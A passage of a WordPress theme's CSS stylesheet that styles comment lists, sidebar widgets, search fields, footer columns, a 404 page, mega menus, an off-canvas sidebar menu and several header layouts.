  font-family: 'Eina03';
}

#commentform #submit:hover {
  opacity: 0.8;
}

#comments .navigation {
  margin-top: 20px;
  margin-bottom: 30px;
}

#comments .cmt-previous {
  float: left;
}

#comments .cmt-previous a:before {
  content: "\f100";
  font-family: "FontAwesome";
  margin-right: 5px;
}

#comments .cmt-next {
  float: right;
}

#comments .cmt-next a:after {
  content: "\f101";
  font-family: "FontAwesome";
  margin-left: 5px;
}

.comments-title {
  font-weight: normal;
}

.comments-title + .comment-list {
  margin-top: 30px;
}

.comment-list {
  border-top: 1px solid #eeeeee;
  padding-top: 30px;
}

.comment-list .children {
  margin: 0;
}

.comment-list .children #respond {
  margin-bottom: 50px;
}

.comment-list #respond {
  border-bottom: 1px solid #eee;
  padding-bottom: 50px;
  margin-bottom: 50px;
}

@media (min-width: 992px) {
  .comment-list #respond {
    float: right;
    width: -webkit-calc( 100% - 130px);
    width: -moz-calc( 100% - 130px);
    width: calc( 100% - 130px);
  }
}

.comment-item {
  padding-bottom: 40px;
  margin-bottom: 40px;
  border-bottom: 1px solid #eeeeee;
}

.comment-avatar {
  width: 100px;
  float: left;
  margin-right: 30px;
}

.comment-avatar img {
  border-radius: 50%;
}

.comment-content {
  float: left;
  max-width: 100%;
  width: -webkit-calc( 100% - 130px);
  width: -moz-calc( 100% - 130px);
  width: calc( 100% - 130px);
}

.comment-author {
  float: left;
}

.comment-author-name {
  font-weight: 600;
  font-size: 16px;
}

.comment-info {
  float: right;
}

.comment-info a {
  text-transform: uppercase;
  font-size: 11px;
}

.comment-reply-link:before {
  content: "\f075";
  font-family: "FontAwesome";
  margin-right: 7px;
}

.comment-edit-link {
  margin-left: 30px;
}

.comment-edit-link:before {
  content: "\f040";
  font-family: "FontAwesome";
  margin-right: 7px;
}

.comment-time {
  display: inline-block;
  margin-left: 30px;
  text-transform: uppercase;
  font-size: 12px;
  font-weight: normal;
}

.comment-time:before {
  content: "\f017";
  font-family: "FontAwesome";
  margin-right: 7px;
}

.comment-text {
  margin-top: 10px;
}

.group-blog-sidebar-left #theme-menu-pusher > .container {
  padding: 0;
}

@media (max-width: 991px) {
  .group-blog-sidebar-left #theme-menu-pusher > .container > .row {
    width: 100%;
    margin: 0;
    display: flex;
    flex-direction: column;
  }
  .group-blog-sidebar-left #theme-menu-pusher > .container > .row .col-md-3 {
    order: 2;
    margin-top: 40px;
  }
}

.group-blog .blog-title {
  font-weight: normal;
}

.blog .cover-image {
  float: right;
  max-width: -webkit-calc( 100% - 500px);
  max-width: -moz-calc( 100% - 500px);
  max-width: calc( 100% - 500px);
}

.blog .cover-image + .blog-article-sum {
  max-width: 500px;
  padding-right: 100px;
}

.has-menu-open {
  overflow: hidden;
}

/* elementor widget */
.elementor-section {
  clear: both;
}

.elementor-widget-container {
  min-height: 1px;
}

.elementor-widget-wp-widget-archives .elementor-widget-container > ul,
.elementor-widget-wp-widget-categories .elementor-widget-container > ul {
  padding-left: 0;
}

.elementor-widget-wp-widget-archives li,
.elementor-widget-wp-widget-categories li {
  list-style: none;
}

.elementor-widget-wp-widget-archives a,
.elementor-widget-wp-widget-categories a {
  line-height: 35px;
}

/* general */
.widget {
  float: left;
  position: relative;
  margin-bottom: 40px;
}

.widget:not(.footer-widget) {
  width: 100%;
}

.widget .widget-title {
  margin-bottom: 20px;
}

.widget:first-of-type .widget-title {
  margin-top: 0;
}

.widget:not(.footer-widget) .widget-title {
  font-weight: 600;
}

.widget > ul {
  padding-left: 0;
}

.widget li {
  list-style: none;
}

.widget a {
  line-height: 35px;
}

.widget select {
  height: 40px;
  padding: 0 15px;
}

.widget .tagcloud a {
  line-height: unset;
}

.widget_archive:not(.footer-widget) li,
.widget_categories:not(.footer-widget) li,
.elementor-widget-wp-widget-archives:not(.footer-widget) li,
.elementor-widget-wp-widget-categories:not(.footer-widget) li,
.widget_pages:not(.footer-widget) li,
.widget_meta:not(.footer-widget) li,
.widget_recent_entries:not(.footer-widget) li,
.widget_nav_menu:not(.footer-widget) li {
  border-bottom: 1px dotted #e3e3e3;
}

.widget_archive:not(.footer-widget) li > ul,
.widget_categories:not(.footer-widget) li > ul,
.elementor-widget-wp-widget-archives:not(.footer-widget) li > ul,
.elementor-widget-wp-widget-categories:not(.footer-widget) li > ul,
.widget_pages:not(.footer-widget) li > ul,
.widget_meta:not(.footer-widget) li > ul,
.widget_recent_entries:not(.footer-widget) li > ul,
.widget_nav_menu:not(.footer-widget) li > ul {
  border-top: 1px dotted #e3e3e3;
}

.widget_archive:not(.footer-widget) li > ul li:last-child,
.widget_categories:not(.footer-widget) li > ul li:last-child,
.elementor-widget-wp-widget-archives:not(.footer-widget) li > ul li:last-child,
.elementor-widget-wp-widget-categories:not(.footer-widget) li > ul li:last-child,
.widget_pages:not(.footer-widget) li > ul li:last-child,
.widget_meta:not(.footer-widget) li > ul li:last-child,
.widget_recent_entries:not(.footer-widget) li > ul li:last-child,
.widget_nav_menu:not(.footer-widget) li > ul li:last-child {
  border-bottom: 0;
}

.widget_archive:not(.footer-widget) a,
.widget_categories:not(.footer-widget) a,
.elementor-widget-wp-widget-archives:not(.footer-widget) a,
.elementor-widget-wp-widget-categories:not(.footer-widget) a,
.widget_pages:not(.footer-widget) a,
.widget_meta:not(.footer-widget) a,
.widget_recent_entries:not(.footer-widget) a,
.widget_nav_menu:not(.footer-widget) a {
  margin-right: 10px;
  padding: 3px 0;
  display: inline-block;
}

/* search */
.search-form {
  position: relative;
}

.search-no-results .search-form {
  max-width: 400px;
}

.search-field {
  height: 40px;
  border-radius: 20px;
  border: 1px solid #eeeeee;
  background: #f7f7f7;
  padding: 0 40px 0 20px;
}

.search-field:focus {
  border-color: #ddd;
}

.search-submit {
  position: absolute;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  border: 0;
  right: 0;
  top: 0;
  background: rgba(0, 0, 0, 0);
  font-size: 16px;
}

/* menu */
.widget_nav_menu > div > ul {
  padding-left: 0;
}

.widget_nav_menu li {
  position: relative;
}

.widget_nav_menu li ul {
  margin-left: 15px;
}

.widget_nav_menu .theme-menu-label {
  float: right;
  cursor: default;
  pointer-events: none;
}

/* flickr */
.flickr-widget {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: flex-start;
  align-items: flex-start;
  flex-wrap: wrap;
}

.flickr-widget.flickr-col-1 a {
  width: 100%;
}

.flickr-widget.flickr-col-2 a {
  flex-basis: -webkit-calc( (100% - 10px) / 2);
  flex-basis: -moz-calc( (100% - 10px) / 2);
  flex-basis: calc( (100% - 10px) / 2);
}

.flickr-widget.flickr-col-3 a {
  flex-basis: -webkit-calc( (100% - 20px) / 3);
  flex-basis: -moz-calc( (100% - 20px) / 3);
  flex-basis: calc( (100% - 20px) / 3);
}

.flickr-widget.flickr-col-4 a {
  flex-basis: -webkit-calc( (100% - 30px) / 4);
  flex-basis: -moz-calc( (100% - 30px) / 4);
  flex-basis: calc( (100% - 30px) / 4);
}

.flickr-widget.flickr-col-5 a {
  flex-basis: -webkit-calc( (100% - 40px) / 5);
  flex-basis: -moz-calc( (100% - 40px) / 5);
  flex-basis: calc( (100% - 40px) / 5);
}

.flickr-widget a {
  margin-bottom: 10px;
}

.not-found {
  clear: both;
  padding: 100px 0 30px;
}

.not-found:after {
  content: " ";
  display: table;
}

.not-found:after {
  clear: both;
}

.not-found h2.title {
  font-size: 80px;
}

@media (min-width: 991px) {
  .not-found h2.title {
    margin-top: 150px;
  }
}

.not-found h3.sub-title {
  font-size: 30px;
  padding-top: 10px;
}

@media (min-width: 991px) {
  .not-found figure {
    margin-bottom: 155px;
  }
}

.not-found .back-to-home {
  color: initial;
  font-size: 15px;
  line-height: 18px;
  border-bottom: 2px solid #dd2a2a;
  display: inline-block;
  margin: 45px 0;
}

.not-found p.subscript {
  margin-left: 40px;
  padding-top: 4px;
}

.not-found .get-in-touch {
  font-size: 42px;
  margin: 0;
}

.not-found .subscription-widget {
  margin-top: 15px;
}

.not-found .subscription-widget input,
.not-found .subscription-widget button {
  font-size: 14px;
}

.dropdown {
  position: relative;
}

.dropdown:not(:last-child) {
  margin-right: 25px;
}

.dropdown:hover .dropdown__content {
  display: block;
  z-index: 9999;
}

.dropdown__content {
  position: absolute;
  display: none;
  min-width: 80px;
  background-color: #f1f1f3;
  box-shadow: 0px 8px 16px 0px rgba(0, 0, 0, 0.2);
}

.dropdown__content a {
  display: block;
  padding: 5px 10px;
}

.footer-col-1 .footer-widget {
  width: 100%;
}

@media (min-width: 992px) {
  .footer-col-3 .footer-widget {
    width: -webkit-calc( 100% / 3);
    width: -moz-calc( 100% / 3);
    width: calc( 100% / 3);
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-col-3 .footer-widget:nth-of-type(3n+4) {
    clear: both;
  }
  .footer-col-4 .footer-widget {
    width: 25%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-col-4 .footer-widget:nth-of-type(4n+5) {
    clear: both;
  }
  .footer-col-5 .footer-widget {
    width: 20%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-col-5 .footer-widget:nth-of-type(5n+6) {
    clear: both;
  }
  .footer-col-6 .footer-widget {
    width: -webkit-calc( 100% / 6);
    width: -moz-calc( 100% / 6);
    width: calc( 100% / 6);
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-col-6 .footer-widget:nth-of-type(6n+7) {
    clear: both;
  }
}

@media (min-width: 600px) and (max-width: 991px) {
  .footer-col-3 .footer-widget,
  .footer-col-4 .footer-widget,
  .footer-col-5 .footer-widget,
  .footer-col-6 .footer-widget {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-col-3 .footer-widget:nth-of-type(2n+3),
  .footer-col-4 .footer-widget:nth-of-type(2n+3),
  .footer-col-5 .footer-widget:nth-of-type(2n+3),
  .footer-col-6 .footer-widget:nth-of-type(2n+3) {
    clear: both;
  }
}

@media (min-width: 600px) {
  .footer-col-2 .footer-widget {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
  }
  .footer-col-2 .footer-widget:nth-of-type(2n+3) {
    clear: both;
  }
}

@media (max-width: 599px) {
  .footer-col-2 .footer-widget,
  .footer-col-3 .footer-widget,
  .footer-col-4 .footer-widget,
  .footer-col-5 .footer-widget,
  .footer-col-6 .footer-widget {
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
    clear: both;
  }
}

#theme-footer {
  margin-top: 50px;
  position: relative;
}

.footer-widget {
  float: left;
}

.footer-bot {
  border-top: 1px solid #eeeeee;
  padding: 30px 0;
}

.footer-logo {
  min-height: 1px;
}

.footer-logo .customize-partial-edit-shortcut {
  display: none;
}

@media (min-width: 992px) {
  .footer-logo {
    width: 20%;
  }
}

@media (max-width: 991px) {
  .footer-logo {
    text-align: center;
    margin-bottom: 15px;
  }
  .footer-logo:empty {
    display: none;
  }
}

.footer-logo img {
  max-width: 84px;
}

.footer-copyright {
  text-align: center;
  min-height: 1px;
}

@media (min-width: 992px) {
  .footer-copyright {
    width: 60%;
  }
}

@media (max-width: 991px) {
  .footer-copyright {
    margin-bottom: 15px;
  }
  .footer-copyright:empty {
    display: none;
  }
}

.footer-bot-right {
  text-align: right;
  min-height: 1px;
}

@media (min-width: 992px) {
  .footer-bot-right {
    width: 20%;
  }
}

@media (max-width: 991px) {
  .footer-bot-right {
    text-align: center;
  }
}

.footer-bot-right p:last-child {
  margin-bottom: 0;
}

.footer-bot-right .fa {
  font-size: 0;
  display: inline-block;
  margin-left: 18px;
}

.footer-bot-right .fa + br {
  display: none;
}

.footer-bot-right .fa:before {
  font-size: 17px;
}

#theme-menu-layout {
  position: relative;
}

.menu-layout {
  position: relative;
  z-index: 20;
}

@media (min-width: 1380px) {
  .menu-layout .container {
    width: 100%;
    padding-left: 105px;
    padding-right: 105px;
  }
}

.theme-logo {
  font-size: 0;
  margin: 0;
  min-width: 80px;
  max-width: 350px;
}

.menu-layout-1 .theme-logo {
  text-align: center;
}

/*!
------------------------------------------------->*/
#menu-toggle-btn {
  min-width: 26px;
  width: 26px;
  height: 26px;
  background: none;
  border: 0;
}

#menu-toggle-btn span {
  position: relative;
  background-color: #000;
  width: 100%;
  height: 2px;
  display: block;
}

#menu-toggle-btn span:before, #menu-toggle-btn span:after {
  content: '';
  position: absolute;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: inherit;
}

#menu-toggle-btn span:before {
  top: -6px;
}

#menu-toggle-btn span:after {
  bottom: -6px;
}

#theme-search-btn {
  padding: 0 5px;
  background: none;
  border: 0;
  font-size: 20px;
}

.menu-layout-4 #theme-search-btn {
  padding: 0;
}

.menu-woo-action {
  display: inherit;
  position: relative;
  margin-left: 20px;
}

.menu-woo-action:hover ul {
  opacity: 1;
  visibility: visible;
  top: 100%;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

.menu-woo-action ul {
  padding-left: 0;
  margin: 0;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  top: 110%;
  left: -50px;
  background: #fff;
  min-width: 180px;
  text-align: left;
  z-index: 2;
  list-style: none;
  border-radius: 4px;
  -webkit-transition: top 0.3s ease 0s, opacity 0.3s;
  transition: top 0.3s ease 0s, opacity 0.3s;
  -webkit-box-shadow: 0px 1px 4px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 4px 0 rgba(0, 0, 0, 0.2);
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
}

.menu-woo-action ul a {
  display: block;
  padding: 10px 20px;
  white-space: nowrap;
}

.menu-woo-action li + li {
  border-top: 1px solid #eee;
}

.menu-woo-user,
.menu-woo-cart {
  font-size: 20px;
}

.menu-woo-cart {
  margin-left: 25px;
  margin-right: 15px;
  position: relative;
}

.menu-woo-cart .shop-cart-count {
  position: absolute;
  top: -6px;
  left: 80%;
}

.shop-cart-count {
  padding: 0 5px;
  height: 18px;
  color: #fff;
  font-size: 10px;
  font-weight: 700;
  border-radius: 8px;
  min-width: 18px;
}

@media (min-width: 783px) {
  .mobile-header-menu-sticky.mobile-header-fixed.logged-in.admin-bar #theme-menu-layout .menu-layout {
    top: 32px;
  }
}

@media (min-width: 601px) and (max-width: 782px) {
  .mobile-header-menu-sticky.mobile-header-fixed.logged-in.admin-bar #theme-menu-layout .menu-layout {
    top: 46px;
  }
}

.mobile-header-menu-sticky.mobile-header-fixed #theme-menu-layout .menu-layout {
  position: fixed;
  left: 0;
  top: 0;
  background-color: #fff;
}

@media (max-width: 991px) {
  .mobile-header-menu-sticky:not(.logged-in):not(.admin-bar) #theme-menu-layout .menu-layout {
    position: fixed;
    left: 0;
    top: 0;
    background-color: #fff;
  }
}

#page-loader {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 9999998;
  overflow: hidden;
  height: 2px;
}

@media (max-width: 991px) {
  #page-loader {
    display: none;
  }
}

#theme-container {
  background: #fff;
  position: relative;
  overflow-x: hidden;
  -webkit-transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1);
  transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1);
}

.is-page-loading #theme-container {
  opacity: 0.2;
}

.is-page-loading #theme-container.is-ready {
  opacity: 1;
}

.is-page-loading #theme-container.is-ready + .is-loading-effect {
  opacity: 0;
  visibility: hidden;
}

.is-page-loading #theme-container.is-loading {
  opacity: 0.2;
}

.is-page-loading #theme-container.is-loading + .is-loading-effect {
  pointer-events: auto;
  opacity: 1;
  visibility: visible;
}

.is-loading-effect {
  position: fixed;
  z-index: 99999999;
  left: 50%;
  top: 50%;
  width: 40px;
  height: 40px;
  margin-left: -20px;
  margin-top: -20px;
  pointer-events: none;
  -webkit-transition-duration: 1s;
  transition-duration: 1s;
}

.is-loading-effect:before {
  content: "" !important;
  z-index: 2;
  position: absolute;
  border: 2px solid #ddd;
  border-top-color: #222;
  border-radius: 100%;
  height: 40px;
  width: 40px;
  top: 50%;
  left: 50%;
  margin-left: -webkit-calc( -40px / 2);
  margin-left: -moz-calc( -40px / 2);
  margin-left: calc( -40px / 2);
  margin-top: -webkit-calc( -40px / 2);
  margin-top: -moz-calc( -40px / 2);
  margin-top: calc( -40px / 2);
  -webkit-animation: circle-loading 0.35s linear infinite;
  animation: circle-loading 0.35s linear infinite;
}

.page-template-elementor_canvas .is-loading-effect {
  opacity: 0;
  visibility: hidden;
}

.is-content-ready .is-loading-effect {
  opacity: 0;
  visibility: hidden;
}

/* icon menu */
.theme-icon-wp-menu {
  margin-right: 3px;
}

/*mega menu*/
@media (min-width: 992px) {
  .theme-primary-menu:not(.theme-sidebar-menu) {
    /*mega menu row*/
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .menu-item-has-mega-menu:hover .mega-menu-row {
    opacity: 1;
    visibility: visible;
    top: 100%;
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row {
    position: absolute;
    left: 0;
    top: 110%;
    visibility: hidden;
    opacity: 0;
    z-index: 10;
    text-align: left;
    margin-left: 0;
    padding: 20px 20px 0 20px;
    background-color: #fff;
    background-repeat: no-repeat;
    background-position: bottom right;
    width: 800px;
    -webkit-transform: scaleY(0);
    transform: scaleY(0);
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row * {
    font-family: inherit;
    font-size: inherit;
    font-weight: inherit;
    color: inherit;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row.mega-menu-col-2 {
    width: 400px;
    left: -100px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row.mega-menu-col-2.mega-menu-in-right {
    left: initial;
    right: -100px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row.mega-menu-col-2 > li {
    width: 50%;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row.mega-menu-col-3 {
    width: 600px;
    left: -150px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row.mega-menu-col-3.mega-menu-in-right {
    left: initial;
    right: -150px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row.mega-menu-col-3 > li {
    width: percentag(1/3);
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row.mega-menu-col-4 {
    left: -200px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row.mega-menu-col-4.mega-menu-in-right {
    left: initial;
    right: -200px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row > li {
    float: left;
    margin-bottom: 20px;
    width: 25%;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row > li > a {
    padding: 0 10px;
    margin-bottom: 15px;
    display: block;
    font-weight: 600;
    font-size: -webkit-calc( 100% + 2px);
    font-size: -moz-calc( 100% + 2px);
    font-size: calc( 100% + 2px);
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row li {
    overflow: hidden;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row li span:not(.theme-icon-wp-menu) {
    color: #b6b6b6;
    font-size: 12px;
    line-height: 24px;
    margin-bottom: 10px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row li div {
    line-height: 24px;
    color: #b6b6b6;
    font-size: 12px;
    padding: 5px 10px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row li div p {
    margin-top: 10px;
    color: #b6b6b6;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row li ul {
    position: static;
    float: left;
    border: 0;
    width: 100%;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row li ul li {
    width: 100%;
    padding: 0 0 0 1px;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row .sub-menu {
    margin-left: 0;
    left: 0;
    position: static;
    background: rgba(0, 0, 0, 0);
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-row .sub-menu a {
    display: block;
    padding: 5px 10px;
    white-space: nowrap;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-col li {
    display: inline-block;
  }
  .theme-primary-menu:not(.theme-sidebar-menu) .mega-menu-col .sub-menu {
    width: 100%;
  }
}

.menu-open {
  overflow: hidden;
}

#theme-menu-pusher {
  background: #fff;
  position: relative;
  z-index: 99;
  -webkit-transition: transform 0.5s;
  transition: transform 0.5s;
}

.menu-open #theme-menu-pusher {
  -webkit-transform: translate3d(300px, 0, 0);
  transform: translate3d(300px, 0, 0);
}

@media (min-width: 768px) {
  .menu-open #theme-menu-pusher {
    -webkit-transform: translate3d(345px, 0, 0);
    transform: translate3d(345px, 0, 0);
  }
}

.menu-open #theme-menu-pusher #menu-overlay {
  visibility: visible;
  pointer-events: auto;
  z-index: 99;
  opacity: 1;
}

.menu-layout {
  border-bottom: 1px solid #eeeeee;
}

.menu-layout #menu-box {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
}

.menu-layout .m-col {
  flex-basis: 90px;
}

@media (min-width: 992px) {
  .menu-layout.menu-layout-1 .m-col {
    flex-basis: 140px;
  }
}

.menu-layout.menu-layout-1 .primary-logo {
  width: 100%;
}

.menu-layout .m2-col {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: flex-end;
  -webkit-box-align: center;
  align-items: center;
}

.menu-layout #menu-toggle-btn span {
  -webkit-transition-delay: 0.5s;
  transition-delay: 0.5s;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.menu-layout #menu-toggle-btn span:before, .menu-layout #menu-toggle-btn span:after {
  -webkit-transition-delay: 0.5s;
  transition-delay: 0.5s;
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.menu-open .menu-layout #menu-toggle-btn span {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.menu-open .menu-layout #menu-toggle-btn span:before {
  width: 50%;
  -webkit-transform: rotate(45deg) translate(14px, -11px);
  transform: rotate(45deg) translate(14px, -11px);
}

.menu-open .menu-layout #menu-toggle-btn span:after {
  width: 50%;
  -webkit-transform: rotate(-45deg) translate(14px, 11px);
  transform: rotate(-45deg) translate(14px, 11px);
}

#sidebar-menu-content {
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  z-index: 1;
  visibility: hidden;
  background: #fff;
  overflow: auto;
  width: 300px;
  padding: 30px;
  -webkit-transform: translate3d(-50%, 0, 0);
  transform: translate3d(-50%, 0, 0);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  /*LOGO*/
  /*MAIN MENU*/
  /*EMPTY MENU*/
}

@media (min-width: 768px) {
  #sidebar-menu-content {
    padding: 40px 60px;
    width: 345px;
  }
}

.menu-open #sidebar-menu-content {
  visibility: visible;
  z-index: 100;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-transition: transform 0.5s;
  transition: transform 0.5s;
}

.logged-in.admin-bar #sidebar-menu-content {
  top: 46px;
}

@media (min-width: 783px) {
  .logged-in.admin-bar #sidebar-menu-content {
    top: 32px;
  }
}

#sidebar-menu-content .theme-logo {
  max-width: 100%;
  margin-bottom: 25px;
}

#sidebar-menu-content .theme-primary-menu {
  padding: 0;
  margin: 0;
}

#sidebar-menu-content .theme-primary-menu .sub-menu {
  overflow: hidden;
  display: none;
}

#sidebar-menu-content .theme-primary-menu > li.current-menu-ancestor, #sidebar-menu-content .theme-primary-menu > li.current-menu-parent, #sidebar-menu-content .theme-primary-menu > li.current_page_parent, #sidebar-menu-content .theme-primary-menu > li.current_page_ancestor {
  position: relative;
}

#sidebar-menu-content .theme-primary-menu > li.current-menu-ancestor > a:before, #sidebar-menu-content .theme-primary-menu > li.current-menu-parent > a:before, #sidebar-menu-content .theme-primary-menu > li.current_page_parent > a:before, #sidebar-menu-content .theme-primary-menu > li.current_page_ancestor > a:before {
  content: '';
  width: 45px;
}

#sidebar-menu-content .theme-primary-menu li {
  list-style: none;
}

#sidebar-menu-content .theme-primary-menu li.menu-item-has-children {
  position: relative;
}

#sidebar-menu-content .theme-primary-menu li.menu-item-has-children:after {
  content: '\e902';
  font-family: zoa;
  position: absolute;
  right: 0;
  font-size: 5px;
  line-height: 1;
  top: 25px;
}

#sidebar-menu-content .theme-primary-menu li ul {
  margin-left: 15px;
}

#sidebar-menu-content .theme-primary-menu a {
  width: 100%;
  display: block;
  color: #222222;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 13px;
  line-height: 50px;
  position: relative;
}

#sidebar-menu-content .theme-primary-menu a:hover:before {
  width: 45px;
}

#sidebar-menu-content .theme-primary-menu a:before {
  content: '';
  position: absolute;
  left: 0;
  bottom: 8px;
  height: 2px;
  width: 0;
}

#sidebar-menu-content .add-menu {
  display: block;
  line-height: 50px;
}

#menu-overlay {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  background: rgba(0, 0, 0, 0.3);
}

.header-action {
  display: flex;
  align-items: center;
}

.has-menu-layout-6 .menu-open #theme-menu-pusher {
  -webkit-transform: translate3d(-280px, 0, 0);
  transform: translate3d(-280px, 0, 0);
}

@media (min-width: 768px) {
  .has-menu-layout-6 .menu-open #theme-menu-pusher {
    -webkit-transform: translate3d(-345px, 0, 0);
    transform: translate3d(-345px, 0, 0);
  }
}

.has-menu-layout-6 .menu-open .menu-layout-6#sidebar-menu-content {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

@media (max-width: 767px) {
  .has-menu-layout-6 .menu-open .menu-layout-6#sidebar-menu-content {
    width: 280px;
  }
}

.has-menu-layout-6 .menu-open .menu-layout-6 #menu-toggle-btn span {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
}

.menu-layout-6#sidebar-menu-content {
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  left: auto;
  left: initial;
  right: 0;
}

.menu-layout-6 .header-container {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
}

@media (min-width: 992px) {
  .menu-layout-6 .m-col {
    max-width: 170px;
    flex-basis: 170px;
  }
}

.menu-layout-6 .m-col .search-field {
  background-color: #f3f3f3;
}

.menu-layout-6 .content-center {
  flex-grow: 1;
  text-align: center;
}

.menu-layout-6 .header-logo {
  margin: 0 20px;
}

.menu-layout-6 #menu-toggle-btn {
  margin-left: 10px;
}

@media (min-width: 992px) {
  .menu-layout-6 .layout-6-sidebar-menu {
    display: none;
  }
}

@media (max-width: 991px) {
  .menu-layout-6 .header-container {
    min-height: 70px;
  }
  .menu-layout-6 .m1-col {
    display: none;
  }
  .menu-layout-6 .content-center {
    justify-content: flex-start;
  }
  .menu-layout-6 .content-center .theme-primary-menu {
    display: none;
  }
  .menu-layout-6 .content-center .header-logo {
    margin: 0;
  }
}

.menu-layout-7 .header-container {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  align-items: center;
}

@media (min-width: 992px) {
  .menu-layout-7 .m-col {
    max-width: 300px;
    flex-basis: 300px;
  }
  .menu-layout-7 .m-col #menu-toggle-btn {
    display: none;
  }
}

.menu-layout-7 .m-col .search-field {
  background-color: rgba(0, 0, 0, 0);
  border-width: 0 0 1px 0;
  border-radius: 0;
  padding-left: 0;
  text-transform: uppercase;
}

@media (max-width: 992px) {
  .menu-layout-7 .header-container .search-form {
    display: none;
  }
  .menu-layout-7 .menu-7-content .theme-primary-menu {
    display: none;
  }
}

.menu-layout--centered .menu-toggle {
  height: 26px;
}

.menu-layout--centered .header-container {
  display: flex;
  align-items: center;
  padding: 15px 0;
}

.menu-layout--centered .header-content {
  margin-right: auto;
  margin-left: auto;
}

.menu-layout--centered .theme-logo {
  display: flex;
  justify-content: center;
  align-items: center;
}

.menu-layout--centered .header-menu {
  display: none;
}

.menu-layout--centered #theme-search-btn {
  display: none;
}

@media (min-width: 992px) {
  .menu-layout--centered .header-container {
    justify-content: space-between;
    padding: 0;
  }
  .menu-layout--centered .header-content {
    display: flex;
    align-items: center;
  }
  .menu-layout--centered .header-logo {
    padding: 0 20px 0;
  }
  .menu-layout--centered .header-menu {
    display: block;
  }
  .menu-layout--centered .header-action {
    display: flex;
    flex-basis: 80px;
  }
  .menu-layout--centered .menu-toggle {
    flex-basis: 80px;
  }
  .menu-layout--centered #menu-toggle-btn {
    display: none;
  }
  .menu-layout--centered #theme-search-btn {
    display: inline-block;
  }
}

@media (min-width: 992px) {
  .menu-layout-4 #theme-search-btn,
  .menu-layout-4 .menu-woo-user,
  .menu-layout-4 .menu-woo-cart {
    color: #ffffff !important;
  }
}

.menu-layout--classic .header-container {
  display: flex;
  align-items: center;
  padding: 15px 0;
}

.menu-layout--classic .header-logo {
  margin-right: auto;
  margin-left: auto;
}

.menu-layout--classic .header-menu {
  display: none;
}

.menu-layout--classic .header-container__inner {
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 992px) {
  .menu-layout--classic .header-container {
    justify-content: space-between;
    padding: 0;
  }
  .menu-layout--classic .header-logo {
    margin-left: 0;
    padding: 0;
  }
  .menu-layout--classic .header-container__inner {
    display: flex;
    align-items: center;
    margin-left: 0;
  }
  .menu-layout--classic .header-container__inner .header-logo {
    margin-right: 50px;
  }
  .menu-layout--classic .header-menu {
    display: block;
  }
  .menu-layout--classic .header-action {
    display: flex;
    margin-left: 30px;
  }
  .menu-layout--classic #menu-toggle-btn {
    display: none;
  }
}

@media (min-width: 1200px) {
